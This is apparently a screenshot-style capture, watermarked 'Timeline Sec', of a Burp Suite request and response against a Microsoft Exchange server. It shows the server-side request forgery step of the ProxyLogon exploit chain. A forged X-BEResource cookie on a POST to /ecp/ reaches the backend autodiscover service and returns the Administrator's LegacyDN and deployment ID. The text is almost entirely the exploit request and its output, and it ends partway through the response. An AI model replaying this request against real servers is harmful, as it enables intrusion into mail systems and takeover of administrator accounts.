 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /ecp/fewi.js HTTP/1.1
2 Host: ex.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Cookie: X-BEResource=WIN-UNQPITL7FNS/autodiscover/autodiscover.xml?a=~1942062522;
8 Content-Type: text/xml
9 Content-Length: 415
10
11
12 <Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/requestschema/2006">
13 <Request>
14 <EMailAddress>
Administrator@ex.com
</EMailAddress>
15 <AcceptableResponseSchema>
http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a
</AcceptableResponseSchema>
16 </Request>
17 </Autodiscover>
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/xml; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 request-id: 36841a62-7cf7-4618-9d7a-44cea5deb064
7 X-CalculatedBETarget: win-unqpitl7fns
8 X-CalculatedBETarget: win-unqpitl7fns.ex.com
9 X-DiagInfo: WIN-UNQPITL7FNS
10 X-BEServer: WIN-UNQPITL7FNS
11 X-FEServer: WIN-UNQPITL7FNS
12 X-AspNet-Version: 4.0.30319
13 Set-Cookie: X-BackEndCookie=
14 X-Powered-By: ASP.NET
15 X-FEServer: WIN-UNQPITL7FNS
16 Date: Tue, 16 Mar 2021 06:40:05 GMT
17 Connection: close
18 Content-Length: 3845
19
20 <?xml version="1.0" encoding="utf-8"?>
21 <Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/responseschema/2006">
22 <Response xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a">
23 <User>
24 <DisplayName>
Administrator
</DisplayName>
25 <LegacyDN>
/o=dx Organization/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=3d802beb22054b
</LegacyDN>
26 <AutoDiscoverSMTPAddress>
Administrator@ex.com
</AutoDiscoverSMTPAddress>
27 <DeploymentId>
236e96e3-9562-4302-adb4-bc35a1154cd2
</DeploymentId>
28 </User>
29 <Account>
30 <AccountType>
Timeline Sec